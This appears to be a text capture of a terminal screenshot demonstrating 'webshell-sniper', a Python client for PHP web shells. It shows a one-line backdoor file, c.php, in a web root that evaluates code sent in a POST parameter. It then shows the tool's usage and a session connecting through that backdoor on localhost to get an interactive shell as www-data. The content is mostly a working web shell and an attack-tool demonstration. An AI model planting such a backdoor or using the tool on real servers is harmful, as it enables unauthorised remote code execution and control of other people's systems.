 " Press ? for help
.. (up a dir)
/var/www/html/
▸ components/
▸ data/
▸ js/
▸ languages/
▸ lib/
▸ plugins/
▸ themes/
▸ workspace/
AUTHORS.txt*
build.xml
c.php
common.php
composer.json
config.example.php
config.php
CONTRIBUTING.md*
favicon.ico*
index.php*
INSTALL.txt*
LICENSE.txt*
README.md*
style_guide.php*
NERD
1 <?php eval($_POST[c]);?>
c.php php 100% ¶ 1/1 ln : 19
webshell-sniper ›› ls master
core plugins README.md sniper.py
webshell-sniper ›› python sniper.py master
Usage :
python sniper.py [URL] [METHOD] [PASSWORD]
Example :
python sniper.py http://127.0.0.1/c.php POST c
Author :
WangYihang <wangyihanger@gmail.com>
webshell-sniper ›› python sniper.py http://127.0.0.1/c.php POST c master
[+] The status code is 200
[+] Checking whether the webshell is still work...
[+] Using challenge key : [OPdWIb] , value : [YZgzBsgnyPHyZKgbCCxkhadJdCZSqOTv]
[+] Using POST method...
[+] It works well!
[+] Starting interactive shell...
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
AUTHORS.txt
CONTRIBUTING.md
INSTALL.txt
LICENSE.txt
README.md
build.xml
c.php
common.php
components
composer.json
config.example.php
config.php
data
favicon.ico
index.php
js
languages
lib
plugins
style_guide.php
themes
workspace
$ pwd
/var/www/html
$
[0] 0:python* "sun" 15:18 26-7月 -17